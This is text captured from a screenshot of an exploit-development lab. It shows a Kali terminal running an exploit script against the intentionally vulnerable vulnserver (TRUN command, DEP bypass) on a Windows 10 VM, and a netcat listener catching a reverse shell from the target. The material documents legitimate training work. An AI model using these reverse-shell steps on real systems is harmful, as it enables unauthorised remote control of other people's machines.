 rdesktop - 10.10.10.15
Recycle Bin
Firefox
Immunity
Debugger
Projects
vulnserver
Manage
vulnserver
C:\Users\IEUser\Desktop\vulnserver\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 10.10.10.16:36796
Waiting for client connections...
Search vulnserver
Size
xtension 17 KB
nt 2 KB
nt 4 KB
29 KB
5 items 1 item selected 28.9 KB
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 17763.rs5_release.180914-1434
11:41 PM
12/17/2019
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~/vulnserver/TRUN/DEP# python exploit.py 10.10.10.15 9999
[+] Connecting to target
[+] Sent payload with length: 3509
root@kali:~/vulnserver/TRUN/DEP#
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.16] from (UNKNOWN) [10.10.10.15] 49677
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>